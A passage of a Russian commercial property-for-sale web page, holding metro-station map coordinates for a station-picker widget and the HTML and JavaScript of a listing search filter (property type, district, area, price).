    "id": 1064,
    "name": "Красные Ворота",
    "top": 449,
    "left": 715,
    "height": 24,
    "width": 46,
    "label": [
      {
        "top": -18,
        "left": -19
      }
    ]
  },
  {
    "id": 1065,
    "name": "Крестьянская застава",
    "top": 758,
    "left": 786,
    "height": 24,
    "width": 75,
    "label": [
      {
        "top": -4,
        "left": 76
      }
    ],
    "text_align": 2
  },
  {
    "id": 1066,
    "name": "Кропоткинская",
    "top": 741,
    "left": 390,
    "height": 12,
    "width": 80,
    "label": [
      {
        "top": -21,
        "left": 3
      }
    ]
  },
  {
    "id": 1067,
    "name": "Крылатское",
    "top": 296,
    "left": 27,
    "height": 12,
    "width": 62,
    "label": [
      1
    ]
  },
  {
    "id": 1068,
    "name": "Кузнецкий Мост",
    "top": 494,
    "left": 534,
    "height": 13,
    "width": 93,
    "label": [
      {
        "top": 11,
        "left": 58
      }
    ]
  },
  {
    "id": 1069,
    "name": "Кузьминки",
    "top": 872,
    "left": 932,
    "height": 12,
    "width": 60,
    "label": [
      1
    ]
  },
  {
    "id": 1070,
    "name": "Кунцевская",
    "top": 360,
    "left": 30,
    "height": 12,
    "width": 62,
    "label": [
      {
        "top": -3,
        "left": -24
      },
      {
        "top": 12,
        "left": -8
      }
    ]
  },
  {
    "id": 1071,
    "name": "Курская",
    "top": 527,
    "left": 810,
    "height": 11,
    "width": 41,
    "label": [
      {
        "top": -4,
        "left": -27
      },
      {
        "top": 10,
        "left": -13
      }
    ]
  },
  {
    "id": 1072,
    "name": "Кутузовская",
    "top": 508,
    "left": 43,
    "height": 12,
    "width": 65,
    "label": [
      1
    ]
  },
  {
    "id": 1073,
    "name": "Ленинский проспект",
    "top": 888,
    "left": 361,
    "height": 12,
    "width": 117,
    "label": [
      1
    ]
  },
  {
    "id": 1074,
    "name": "Лермонтовский проспект",
    "top": 968,
    "left": 932,
    "height": 24,
    "width": 88,
    "label": [
      1
    ]
  },
  {
    "id": 1075,
    "name": "Лесопарковая",
    "top": 1159,
    "left": 381,
    "height": 12,
    "width": 85,
    "label": [
      {
        "top": -18,
        "left": 30
      }
    ]
  },
  {
    "id": 1076,
    "name": "Лубянка",
    "top": 549,
    "left": 607,
    "height": 12,
    "width": 45,
    "label": [
      {
        "top": -24,
        "left": -6
      }
    ]
  },
  {
    "id": 1077,
    "name": "Люблино",
    "top": 959,
    "left": 804,
    "height": 12,
    "width": 51,
    "label": [
      1
    ]
  },
  {
    "id": 1078,
    "name": "Марксистская",
    "top": 703,
    "left": 810,
    "height": 12,
    "width": 75,
    "label": [
      {
        "top": -23,
        "left": -8
      }
    ]
  },
  {
    "id": 1079,
    "name": "Марьина роща",
    "top": 260,
    "left": 541,
    "height": 12,
    "width": 84,
    "label": [
      1
    ]
  },
  {
    "id": 1080,
    "name": "Марьино",
    "top": 1028,
    "left": 804,
    "height": 12,
    "width": 50,
    "label": [
      1
    ]
  },
  {
    "id": 1081,
    "name": "Маяковская",
    "top": 453,
    "left": 399,
    "height": 12,
    "width": 64,
    "label": [
      {
        "top": 7,
        "left": -18
      }
    ]
  },
  {
    "id": 1082,
    "name": "Медведково",
    "top": 2,
    "left": 677,
    "height": 12,
    "width": 66,
    "label": [
      1
    ]
  },
  {
    "id": 1083,
    "name": "Международная",
    "top": 545,
    "left": 57,
    "height": 12,
    "width": 89,
    "label": [
      {
        "top": -6,
        "left": 97
      }
    ]
  },
  {
    "id": 1084,
    "name": "Менделеевская",
    "top": 314,
    "left": 417,
    "height": 13,
    "width": 84,
    "label": [
      {
        "top": 12,
        "left": 7
      }
    ]
  },
  {
    "id": 1085,
    "name": "Митино",
    "top": 173,
    "left": 27,
    "height": 12,
    "width": 43,
    "label": [
      1
    ]
  },
  {
    "id": 1086,
    "name": "Молодёжная",
    "top": 326,
    "left": 27,
    "height": 12,
    "width": 67,
    "label": [
      {
        "top": -6,
        "left": -20
      }
    ]
  },
  {
    "id": 1087,
    "name": "Мякинино",
    "top": 236,
    "left": 27,
    "height": 12,
    "width": 55,
    "label": [
      1
    ]
  },
  {
    "id": 1088,
    "name": "Нагатинская",
    "top": 892,
    "left": 515,
    "height": 12,
    "width": 66,
    "label": [
      1
    ]
  },
  {
    "id": 1089,
    "name": "Нагорная",
    "top": 916,
    "left": 515,
    "height": 12,
    "width": 51,
    "label": [
      1
    ]
  },
  {
    "id": 1090,
    "name": "Нахимовский проспект",
    "top": 940,
    "left": 515,
    "height": 24,
    "width": 73,
    "label": [
      1
    ]
  },
  {
    "id": 1091,
    "name": "Новогиреево",
    "top": 508,
    "left": 933,
    "height": 12,
    "width": 70,
    "label": [
      1
    ]
  },
  {
    "id": 1092,
    "name": "Новокосино",
    "top": 485,
    "left": 933,
    "height": 12,
    "width": 65,
    "label": [
      1
    ]
  },
  {
    "id": 1093,
    "name": "Новокузнецкая",
    "top": 700,
    "left": 670,
    "height": 12,
    "width": 82,
    "label": [
      {
        "top": -5,
        "left": -22
      }
    ]
  },
  {
    "id": 1094,
    "name": "Новослободская",
    "top": 349,
    "left": 331,
    "height": 12,
    "width": 86,
    "label": [
      {
        "top": -1,
        "left": 93
      }
    ]
  },
  {
    "id": 1095,
    "name": "Новоясеневская",
    "top": 1116,
    "left": 377,
    "height": 12,
    "width": 85,
    "label": [
      {
        "top": 0,
        "left": -21
      }
    ]
  },
  {
    "id": 1096,
    "name": "Новые черёмушки",
    "top": 962,
    "left": 361,
    "height": 12,
    "width": 105,
    "label": [
      1
    ]
  },
  {
    "id": 1097,
    "name": "Октябрьская",
    "top": 782,
    "left": 320,
    "height": 12,
    "width": 67,
    "label": [
      {
        "top": -15,
        "left": 70
      },
      {
        "top": 8,
        "left": 70
      }
    ]
  },
  {
    "id": 1098,
    "name": "Октябрьское поле",
    "top": 324,
    "left": 159,
    "height": 25,
    "width": 69,
    "label": [
      1
    ]
  },
  {
    "id": 1099,
    "name": "Орехово",
    "top": 1085,
    "left": 669,
    "height": 12,
    "width": 47,
    "label": [
      1
    ]
  },
  {
    "id": 1100,
    "name": "Отрадное",
    "top": 62,
    "left": 415,
    "height": 12,
    "width": 53,
    "label": [
      1
    ]
  },
  {
    "id": 1101,
    "name": "Охотный Ряд",
    "top": 556,
    "left": 514,
    "height": 24,
    "width": 47,
    "label": [
      {
        "top": 25,
        "left": 32
      }
    ],
    "text_align": 2
  },
  {
    "id": 1102,
    "name": "Павелецкая",
    "top": 818,
    "left": 669,
    "height": 12,
    "width": 64,
    "label": [
      {
        "top": -5,
        "left": -21
      },
      {
        "top": -23,
        "left": -10
      }
    ]
  },
  {
    "id": 1103,
    "name": "Парк культуры",
    "top": 708,
    "left": 239,
    "height": 12,
    "width": 83,
    "label": [
      {
        "top": -9,
        "left": 90
      },
      {
        "top": 10,
        "left": 80
      }
    ]
  },
  {
    "id": 1104,
    "name": "Парк Победы",
    "top": 653,
    "left": 99,
    "height": 25,
    "width": 39,
    "label": [
      {
        "top": -22,
        "left": 32
      },
      {
        "top": -2,
        "left": 41
      }
    ],
    "text_align": 1
  },
  {
    "id": 1105,
    "name": "Партизанская",
    "top": 283,
    "left": 933,
    "height": 12,
    "width": 75,
    "label": [
      1
    ]
  },
  {
    "id": 1106,
    "name": "Первомайская",
    "top": 192,
    "left": 933,
    "height": 12,
    "width": 77,
    "label": [
      1
    ]
  },
  {
    "id": 1107,
    "name": "Перово",
    "top": 533,
    "left": 933,
    "height": 12,
    "width": 41,
    "label": [
      1
    ]
  },
  {
    "id": 1108,
    "name": "Петровско-Разумовская",
    "top": 127,
    "left": 415,
    "height": 12,
    "width": 135,
    "label": [
      1
    ]
  },
  {
    "id": 1109,
    "name": "Печатники",
    "top": 890,
    "left": 804,
    "height": 12,
    "width": 59,
    "label": [
      1
    ]
  },
  {
    "id": 1110,
    "name": "Пионерская",
    "top": 396,
    "left": 42,
    "height": 12,
    "width": 65,
    "label": [
      1
    ]
  },
  {
    "id": 1111,
    "name": "Планерная",
    "top": 130,
    "left": 159,
    "height": 12,
    "width": 60,
    "label": [
      1
    ]
  },
  {
    "id": 1112,
    "name": "Площадь Ильича",
    "top": 631,
    "left": 889,
    "height": 12,
    "width": 95,
    "label": [
      {
        "top": -13,
        "left": -23
      }
    ]
  },
  {
    "id": 1113,
    "name": "Площадь революции",
    "top": 639,
    "left": 529,
    "height": 12,
    "width": 119,
    "label": [
      {
        "top": -20,
        "left": 31
      }
    ]
  },
  {
    "id": 1114,
    "name": "Полежаевская",
    "top": 375,
    "left": 159,
    "height": 12,
    "width": 75,
    "label": [
      1
    ]
  },
  {
    "id": 1115,
    "name": "Полянка",
    "top": 784,
    "left": 515,
    "height": 13,
    "width": 45,
    "label": [
      1
    ]
  },
  {
    "id": 1116,
    "name": "Пражская",
    "top": 1097,
    "left": 515,
    "height": 12,
    "width": 53,
    "label": [
      1
    ]
  },
  {
    "id": 1117,
    "name": "Преображенская площадь",
    "top": 225,
    "left": 805,
    "height": 24,
    "width": 90,
    "label": [
      1
    ]
  },
  {
    "id": 1118,
    "name": "Пролетарская",
    "top": 740,
    "left": 902,
    "height": 12,
    "width": 75,
    "label": [
      {
        "top": 5,
        "left": -19
      }
    ]
  },
  {
    "id": 1119,
    "name": "Проспект Вернадского",
    "top": 890,
    "left": 209,
    "height": 24,
    "width": 68,
    "label": [
      1
    ]
  },
  {
    "id": 1120,
    "name": "Проспект мира",
    "top": 327,
    "left": 653,
    "height": 12,
    "width": 85,
    "label": [
      {
        "top": -17,
        "left": -18
      },
      {
        "top": 5,
        "left": -18
      }
    ]
  },
  {
    "id": 1121,
    "name": "Профсоюзная",
    "top": 938,
    "left": 361,
    "height": 12,
    "width": 73,
    "label": [
      1
    ]
  },
  {
    "id": 1122,
    "name": "Пушкинская",
    "top": 493,
    "left": 434,
    "height": 12,
    "width": 67,
    "label": [
      {
        "top": 11,
        "left": 25
      }
    ]
  },
  {
    "id": 1123,
    "name": "Пятницкое шоссе",
    "top": 130,
    "left": 27,
    "height": 24,
    "width": 57,
    "label": [
      1
    ]
  },
  {
    "id": 1124,
    "name": "Речной вокзал",
    "top": 130,
    "left": 287,
    "height": 12,
    "width": 82,
    "label": [
      1
    ]
  },
  {
    "id": 1125,
    "name": "Рижская",
    "top": 263,
    "left": 677,
    "height": 12,
    "width": 45,
    "label": [
      1
    ]
  },
  {
    "id": 1126,
    "name": "Римская",
    "top": 606,
    "left": 817,
    "height": 12,
    "width": 45,
    "label": [
      {
        "top": 12,
        "left": 27
      }
    ]
  },
  {
    "id": 1127,
    "name": "Румянцево",
    "top": 1007,
    "left": 209,
    "height": 13,
    "width": 62,
    "label": [
      1
    ]
  },
  {
    "id": 1128,
    "name": "Рязанский проспект",
    "top": 899,
    "left": 932,
    "height": 24,
    "width": 58,
    "label": [
      1
    ]
  },
  {
    "id": 1129,
    "name": "Савёловская",
    "top": 272,
    "left": 415,
    "height": 12,
    "width": 66,
    "label": [
      1
    ]
  },
  {
    "id": 1130,
    "name": "Саларьево",
    "top": 1039,
    "left": 209,
    "height": 13,
    "width": 60,
    "label": [
      1
    ]
  },
  {
    "id": 1131,
    "name": "Свиблово",
    "top": 77,
    "left": 677,
    "height": 12,
    "width": 52,
    "label": [
      1
    ]
  },
  {
    "id": 1132,
    "name": "Севастопольская",
    "top": 1019,
    "left": 515,
    "height": 12,
    "width": 88,
    "label": [
      1
    ]
  },
  {
    "id": 1133,
    "name": "Семеновская",
    "top": 328,
    "left": 933,
    "height": 12,
    "width": 69,
    "label": [
      1
    ]
  },
  {
    "id": 1134,
    "name": "Серпуховская",
    "top": 841,
    "left": 515,
    "height": 12,
    "width": 73,
    "label": [
      {
        "top": -11,
        "left": -20
      }
    ]
  },
  {
    "id": 1135,
    "name": "Славянский бульвар",
    "top": 653,
    "left": 20,
    "height": 25,
    "width": 61,
    "label": [
      {
        "top": -18,
        "left": 24
      }
    ]
  },
  {
    "id": 1136,
    "name": "Смоленская",
    "top": 585,
    "left": 318,
    "height": 12,
    "width": 63,
    "label": [
      {
        "top": 9,
        "left": 29
      },
      {
        "top": 45,
        "left": 36
      }
    ],
    "clone": {
      "top": 35,
      "left": 12
    }
  },
  {
    "id": 1137,
    "name": "Сокол",
    "top": 267,
    "left": 288,
    "height": 12,
    "width": 33,
    "label": [
      1
    ]
  },
  {
    "id": 1138,
    "name": "Сокольники",
    "top": 279,
    "left": 805,
    "height": 12,
    "width": 64,
    "label": [
      1
    ]
  },
  {
    "id": 1139,
    "name": "Спартак",
    "top": 246,
    "left": 159,
    "height": 12,
    "width": 45,
    "label": [
      1
    ]
  },
  {
    "id": 1140,
    "name": "Спортивная",
    "top": 793,
    "left": 224,
    "height": 12,
    "width": 64,
    "label": [
      {
        "top": -17,
        "left": -18
      }
    ]
  },
  {
    "id": 1141,
    "name": "Сретенский бульвар",
    "top": 417,
    "left": 628,
    "height": 24,
    "width": 63,
    "label": [
      {
        "top": 24,
        "left": 22
      }
    ],
    "text_align": 1
  },
  {
    "id": 1142,
    "name": "Строгино",
    "top": 266,
    "left": 27,
    "height": 12,
    "width": 50,
    "label": [
      1
    ]
  },
  {
    "id": 1143,
    "name": "Студенческая",
    "top": 618,
    "left": 34,
    "height": 12,
    "width": 75,
    "label": [
      {
        "top": -19,
        "left": 14
      }
    ]
  },
  {
    "id": 1144,
    "name": "Сухаревская",
    "top": 382,
    "left": 611,
    "height": 12,
    "width": 67,
    "label": [
      1
    ]
  },
  {
    "id": 1145,
    "name": "Сходненская",
    "top": 165,
    "left": 159,
    "height": 12,
    "width": 70,
    "label": [
      1
    ]
  },
  {
    "id": 1146,
    "name": "Таганская",
    "top": 658,
    "left": 733,
    "height": 12,
    "width": 55,
    "label": [
      {
        "top": -3,
        "left": 59
      },
      {
        "top": 12,
        "left": 45
      }
    ]
  },
  {
    "id": 1147,
    "name": "Тверская",
    "top": 534,
    "left": 395,
    "height": 13,
    "width": 50,
    "label": [
      {
        "top": -8,
        "left": 51
      }
    ]
  },
  {
    "id": 1148,
    "name": "Театральная",
    "top": 595,
    "left": 571,
    "height": 12,
    "width": 69,
    "label": [
      {
        "top": 5,
        "left": -18
      }
    ]
  },
  {
    "id": 1149,
    "name": "Текстильщики",
    "top": 844,
    "left": 932,
    "height": 13,
    "width": 78,
    "label": [
      1
    ]
  },
  {
    "id": 1150,
    "name": "Тёплый стан",
    "top": 1062,
    "left": 361,
    "height": 12,
    "width": 69,
    "label": [
      1
    ]
  },
  {
    "id": 1151,
    "name": "Технопарк",
    "top": 948,
    "left": 669,
    "height": 12,
    "width": 59,
    "label": [
      1
    ]
  },
  {
    "id": 1152,
    "name": "Тимирязевская",
    "top": 202,
    "left": 415,
    "height": 12,
    "width": 83,
    "label": [
      1
    ]
  },
  {
    "id": 1153,
    "name": "Третьяковская",
    "top": 725,
    "left": 550,
    "height": 12,
    "width": 78,
    "label": [
      {
        "top": -20,
        "left": 74
      },
      {
        "top": -6,
        "left": 87
      }
    ]
  },
  {
    "id": 1154,
    "name": "Тропарёво",
    "top": 975,
    "left": 209,
    "height": 13,
    "width": 60,
    "label": [
      1
    ]
  },
  {
    "id": 1155,
    "name": "Трубная",
    "top": 394,
    "left": 540,
    "height": 13,
    "width": 46,
    "label": [
      {
        "top": 0,
        "left": -19
      }
    ]
  },
  {
    "id": 1156,
    "name": "Тульская",
    "top": 868,
    "left": 515,
    "height": 12,
    "width": 48,
    "label": [
      1
    ]
  },
  {
    "id": 1157,
    "name": "Тургеневская",
    "top": 468,
    "left": 563,
    "height": 12,
    "width": 72,
    "label": [
      {
        "top": -5,
        "left": 74
      }
    ]
  },
  {
    "id": 1158,
    "name": "Тушинская",
    "top": 208,
    "left": 159,
    "height": 12,
    "width": 60,
    "label": [
      1
    ]
  },
  {
    "id": 1159,
    "name": "Улица 1905 года",
    "top": 488,
    "left": 157,
    "height": 24,
    "width": 58,
    "label": [
      {
        "top": -14,
        "left": 57
      }
    ],
    "text_align": 2
  },
  {
    "id": 1160,
    "name": "Улица академика Янгеля",
    "top": 1123,
    "left": 515,
    "height": 25,
    "width": 97,
    "label": [
      1
    ]
  },
  {
    "id": 1161,
    "name": "Улица Горчакова",
    "top": 1243,
    "left": 225,
    "height": 25,
    "width": 55,
    "label": [
      {
        "top": -20,
        "left": 18
      }
    ],
    "text_align": 1
  },
  {
    "id": 1162,
    "name": "Улица Скобелевская",
    "top": 1243,
    "left": 447,
    "height": 25,
    "width": 74,
    "label": [
      {
        "top": -20,
        "left": 1
      }
    ]
  },
  {
    "id": 1163,
    "name": "Улица Старокачаловская",
    "top": 1188,
    "left": 370,
    "height": 24,
    "width": 101,
    "label": [
      {
        "top": -4,
        "left": 102
      }
    ],
    "text_align": 2
  },
  {
    "id": 1164,
    "name": "Университет",
    "top": 858,
    "left": 209,
    "height": 12,
    "width": 69,
    "label": [
      1
    ]
  },
  {
    "id": 1165,
    "name": "Филёвский парк",
    "top": 424,
    "left": 43,
    "height": 13,
    "width": 94,
    "label": [
      1
    ]
  },
  {
    "id": 1166,
    "name": "Фили",
    "top": 480,
    "left": 43,
    "height": 12,
    "width": 31,
    "label": [
      1
    ]
  },
  {
    "id": 1167,
    "name": "Фрунзенская",
    "top": 760,
    "left": 257,
    "height": 12,
    "width": 71,
    "label": [
      {
        "top": -17,
        "left": -19
      }
    ]
  },
  {
    "id": 1168,
    "name": "Царицыно",
    "top": 1054,
    "left": 669,
    "height": 13,
    "width": 58,
    "label": [
      1
    ]
  },
  {
    "id": 1169,
    "name": "Цветной бульвар",
    "top": 411,
    "left": 402,
    "height": 12,
    "width": 97,
    "label": [
      {
        "top": -8,
        "left": 99
      }
    ]
  },
  {
    "id": 1170,
    "name": "Черкизовская",
    "top": 183,
    "left": 805,
    "height": 12,
    "width": 74,
    "label": [
      1
    ]
  },
  {
    "id": 1171,
    "name": "Чертановская",
    "top": 1045,
    "left": 515,
    "height": 12,
    "width": 74,
    "label": [
      1
    ]
  },
  {
    "id": 1172,
    "name": "Чеховская",
    "top": 533,
    "left": 491,
    "height": 12,
    "width": 55,
    "label": [
      {
        "top": -7,
        "left": -20
      }
    ]
  },
  {
    "id": 1173,
    "name": "Чистые пруды",
    "top": 482,
    "left": 681,
    "height": 12,
    "width": 80,
    "label": [
      {
        "top": -19,
        "left": -18
      }
    ]
  },
  {
    "id": 1174,
    "name": "Чкаловская",
    "top": 568,
    "left": 734,
    "height": 12,
    "width": 61,
    "label": [
      {
        "top": -20,
        "left": 39
      }
    ]
  },
  {
    "id": 1175,
    "name": "Шаболовская",
    "top": 863,
    "left": 361,
    "height": 12,
    "width": 69,
    "label": [
      1
    ]
  },
  {
    "id": 1176,
    "name": "Шипиловская",
    "top": 1093,
    "left": 804,
    "height": 12,
    "width": 73,
    "label": [
      1
    ]
  },
  {
    "id": 1177,
    "name": "Шоссе энтузиастов",
    "top": 556,
    "left": 933,
    "height": 24,
    "width": 66,
    "label": [
      1
    ]
  },
  {
    "id": 1178,
    "name": "Щёлковская",
    "top": 130,
    "left": 933,
    "height": 12,
    "width": 65,
    "label": [
      1
    ]
  },
  {
    "id": 1179,
    "name": "Щукинская",
    "top": 285,
    "left": 159,
    "height": 12,
    "width": 61,
    "label": [
      1
    ]
  },
  {
    "id": 1180,
    "name": "Электрозаводская",
    "top": 373,
    "left": 933,
    "height": 12,
    "width": 102,
    "label": [
      1
    ]
  },
  {
    "id": 1181,
    "name": "Юго-Западная",
    "top": 934,
    "left": 209,
    "height": 13,
    "width": 81,
    "label": [
      1
    ]
  },
  {
    "id": 1182,
    "name": "Южная",
    "top": 1070,
    "left": 515,
    "height": 12,
    "width": 38,
    "label": [
      1
    ]
  },
  {
    "id": 1183,
    "name": "Ясенево",
    "top": 1087,
    "left": 361,
    "height": 12,
    "width": 44,
    "label": [
      1
    ]
  }

  
],
            value: [],
            disabled: ["1003","1004","1005","1006","1009","1010","1012","1013","1014","1015","1017","1020","1021","1023","1024","1025","1026","1028","1029","1033","1034","1035","1036","1037","1038","1039","1040","1041","1042","1043","1044","1045","1047","1048","1049","1050","1051","1052","1053","1054","1055","1057","1058","1059","1061","1062","1063","1064","1065","1067","1071","1072","1073","1074","1075","1076","1077","1079","1080","1083","1084","1085","1086","1087","1088","1090","1091","1092","1094","1095","1096","1097","1098","1099","1102","1103","1104","1105","1106","1108","1110","1111","1114","1115","1117","1118","1119","1120","1121","1123","1125","1128","1129","1130","1131","1132","1133","1135","1137","1138","1139","1140","1141","1142","1143","1144","1145","1150","1151","1152","1155","1156","1157","1158","1159","1160","1161","1162","1163","1165","1166","1167","1168","1169","1170","1171","1173","1174","1175","1176","1179","1180","1181","1182"],
            clear_button: true,
            delete_message: 'Очистить схему',
            search_and_input: true,
            limit: 0,
            blur: true,


            show_submit: true,
            submit_param: 'STATION',
            submit_message: 'Найти'
        });

            })();
</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
 <div class="listpage">
	<div class="page__title">
		<div class="mask">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<h1>Продажа</h1>
					</div>
					<div class="col-md-6">
						<div class="breadcrumbs">
							                            <ul>
								<li><a href="/"><span>Главная</span></a></li>
								<li><span>Продажа</span></li>
							</ul>
                            						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
 <button id="mobile-filter">Поиск объекта по параметрам</button>
	<div class="page__content">
		<div class="list">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
 <aside>
						<div class="mainform mainform_aside">
							<div class="container container_filter">
								<div class="mainform__content">
									  <form name="_form" action="/objects/sale/" method="get" class="smartfilter">
<div class="mainform__radio mainform20">
                                                <div>
                                                   <input type="radio" data-name="Стоимость аренды" id="rent" value="rent" name="type" />
                                                   <label for="rent">Аренда</label>
                                                </div>
                                                <div>
                                                   <input type="radio" checked data-name="Стоимость продажи" id="sale" value="sale" name="type" />
                                                   <label for="sale">Продажа</label>
                                                </div>
                                             </div>
						<input type="hidden" name="type" id="type" value="sale" />
						<input type="hidden" name="type2" id="type2" value="sale" />
						<input type="hidden" name="SECTION_CODE" id="SECTION_CODE" value="sale" />
						<div class="mainform__inputs">
										
						
						
						
						
																									<div class="mainform__input mainform__input14">
                                                   <div class="custom-select" class="mainform21">
                                                      <select name="arrFilterObj_14" id="" class="object_type">
														<option value="">Назначение помещения</option>
                                                         
                                                        
														<option value="4194326291">Офисные</option>
														
                                                        
														<option value="2366072709">Торговые</option>
														
                                                        
														<option value="2707236321">Складские</option>
														
                                                        
														<option value="3596227959">Производственные</option>
														
                                                        
														<option value="1330857165">Помещения свободного назначения</option>
														                                                      </select>
                                                   </div>
                                                </div>
															
										
						
						
						
						
																									<div class="mainform__input mainform__input2">
                                                   <div class="custom-select" class="mainform21">
                                                      <select name="arrFilterObj_2" id="arrFilterObj_14_1330857165" class="object_type">
														<option value="">Округ</option>
                                                         
                                                        
														<option value="2212294583">ЦАО</option>
														
                                                        
														<option value="4001734818">САО</option>
														
                                                        
														<option value="2575470644">СВАО</option>
														
                                                        
														<option value="2005725464">ЮВАО</option>
														
                                                        
														<option value="3878939785">ЮАО</option>
														
                                                        
														<option value="2419383327">ЮЗАО</option>
														
                                                        
														<option value="4042479098">ЗАО</option>
														
                                                        
														<option value="2280940908">СЗАО</option>
														                                                      </select>
                                                   </div>
                                                </div>
															
										
						
						
						
						
																<div class="col-xs-12">
																					<div class="checkbox">
												<label data-role="label_arrFilterObj_32_2944839123" class="bx-filter-param-label " for="arrFilterObj_32_2944839123">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilterObj_32_2944839123"
															id="arrFilterObj_32_2944839123"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="наземная">наземная&nbsp;(<span data-role="count_arrFilterObj_32_2944839123">7</span>)</span>
													</span>
												</label>
											</div>
																					<div class="checkbox">
												<label data-role="label_arrFilterObj_32_4252452532" class="bx-filter-param-label " for="arrFilterObj_32_4252452532">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilterObj_32_4252452532"
															id="arrFilterObj_32_4252452532"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="стихийная">стихийная&nbsp;(<span data-role="count_arrFilterObj_32_4252452532">15</span>)</span>
													</span>
												</label>
											</div>
																			</div>
													
										
						
						
						
						
																									<div class="mainform__input mainform__input23">
                                        <input id="metro_inp" type="text" placeholder="Схема метро" name="value3" class="mainform23" value="" autocomplete="off" />
                                    </div>
															
										
						
						
						
						
															
																	<script type="text/javascript">
										BX.ready(function(){
											window['trackBar49'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_49','rightSlider':'right_slider_49','tracker':'drag_tracker_49','trackerWrap':'drag_track_49','minInputId':'arrFilterObj_49_MIN','maxInputId':'arrFilterObj_49_MAX','minPrice':'7733','maxPrice':'802305','curMinPrice':'','curMaxPrice':'','fltMinPrice':'7733','fltMaxPrice':'802305','precision':'0','colorUnavailableActive':'colorUnavailableActive_49','colorAvailableActive':'colorAvailableActive_49','colorAvailableInactive':'colorAvailableInactive_49'});
										});
									</script>
															
										
						
						
						
						
															
																	<script type="text/javascript">
										BX.ready(function(){
											window['trackBar50'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_50','rightSlider':'right_slider_50','tracker':'drag_tracker_50','trackerWrap':'drag_track_50','minInputId':'arrFilterObj_50_MIN','maxInputId':'arrFilterObj_50_MAX','minPrice':'20200','maxPrice':'802305','curMinPrice':'','curMaxPrice':'','fltMinPrice':'20200','fltMaxPrice':'802305','precision':'0','colorUnavailableActive':'colorUnavailableActive_50','colorAvailableActive':'colorAvailableActive_50','colorAvailableInactive':'colorAvailableInactive_50'});
										});
									</script>
															
										
						
						
						
						
															
																	<script type="text/javascript">
										BX.ready(function(){
											window['trackBar51'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_51','rightSlider':'right_slider_51','tracker':'drag_tracker_51','trackerWrap':'drag_track_51','minInputId':'arrFilterObj_51_MIN','maxInputId':'arrFilterObj_51_MAX','minPrice':'11.6','maxPrice':'509.4','curMinPrice':'','curMaxPrice':'','fltMinPrice':'11.6','fltMaxPrice':'509.4','precision':'1','colorUnavailableActive':'colorUnavailableActive_51','colorAvailableActive':'colorAvailableActive_51','colorAvailableInactive':'colorAvailableInactive_51'});
										});
									</script>
															
										
						
						
						
						
															
																	<script type="text/javascript">
										BX.ready(function(){
											window['trackBar52'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_52','rightSlider':'right_slider_52','tracker':'drag_tracker_52','trackerWrap':'drag_track_52','minInputId':'arrFilterObj_52_MIN','maxInputId':'arrFilterObj_52_MAX','minPrice':'20.2','maxPrice':'1028.5','curMinPrice':'','curMaxPrice':'','fltMinPrice':'20.2','fltMaxPrice':'1028.5','precision':'1','colorUnavailableActive':'colorUnavailableActive_52','colorAvailableActive':'colorAvailableActive_52','colorAvailableInactive':'colorAvailableInactive_52'});
										});
									</script>
															
								<div class="mainform__input mainform__input24">
	<span class="fltrarea_filter">Площадь:</span>
	<input class="min-price" type="text" placeholder="От м&sup2;" name="AREA_MIN" id="AREA_MIN" value="" size="5" />
<input class="max-price" type="text" placeholder="До м&sup2;" name="AREA_MAX" id="AREA_MAX" value="" size="5" />
</div>

<div class="mainform__input mainform__input24">
	<span class="fltrprice">Арендная плата:</span>
	<input class="min-price" type="text" placeholder="От" name="PRICE_MIN" id="PRICE_MIN" value="" size="5" />
<input class="max-price" type="text" placeholder="До" name="PRICE_MAX" id="PRICE_MAX" value="" size="5" />

</div>

			</div><!--//row-->
			
			<div class="mainform__buttons">
				
				<div class="center">
					<input type="hidden" name="view_map" value="" />
					<a href="#map" class="linkmap linkmap_list">Поиск на карте</a>
				</div>
				<div class="clear_lnk">
					<a href="/objects/sale/?STATION_CLEAR=Y">Очистить</a>
				</div>
				<input type="submit" class="btn-main" value="Подобрать">
				<input type="hidden" name="set_filter" value="Y">
			</div>
											 
					</form>
	
<script type="text/javascript">
	//var smartFilter = new JCSmartFilter('/objects/sale/', 'VERTICAL', []);
	/*$(document).ready(function(){
		$("#arrFilterObj_51_MIN").change(function(e){
			$("#arrFilterObj_52_MIN").val($(this).val());
		});
		$("#arrFilterObj_52_MAX").change(function(e){
			$("#arrFilterObj_51_MAX").val($(this).val());
		});
		$("#arrFilterObj_49_MIN").change(function(e){
			$("#arrFilterObj_50_MIN").val($(this).val());
		});
		$("#arrFilterObj_50_MAX").change(function(e){
			$("#arrFilterObj_49_MIN").val($(this).val());
		});
	});*/
</script>
<!--
<input type="hidden" name="arrFilterObj_51_MAX" id="arrFilterObj_51_MAX" value="" />
<input type="hidden" name="arrFilterObj_52_MIN" id="arrFilterObj_52_MIN" value="" />
<input type="hidden" name="arrFilterObj_49_MAX" id="arrFilterObj_49_MAX" value="" />
<input type="hidden" name="arrFilterObj_50_MIN" id="arrFilterObj_50_MIN" value="" />
-->								</div>
							</div>
						</div>
						<div class="aside__banner">
							 <!-- <a href="#"><img src="/v/images/banner.png" alt=""></a> -->						</div>
 </aside>
					</div>
					<div class="col-md-9">
						<div class="list__main">
							<div class="list__top">
								<div class="row">
									<div class="col-md-6 hidden-sm hidden-xs">
										<div class="showby">
											<form action="">
 <span class="showby__caption">Выводить на странице:</span>
												<div class="showby__radio">
													<div>
														 <input type="radio" checked id="showby20" value="18" name="showby__radio" /> <label for="showby20">18</label>
													</div>
													<div>
														 <input type="radio" id="showby50" value="36" name="showby__radio" /><label for="showby50">36</label>
													</div>
													<div>
														 <input type="radio" id="showbyall" value="200" name="showby__radio" /><label for="showbyall">Все</label>
													</div>
												</div>
											</form>
										</div>
									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
										<div class="sortby">
											 											<form action="">
 <span class="sortby__caption">Сортировать по:</span>
												<div class="custom-select mainform21">
													<select name="value1" id="select1">
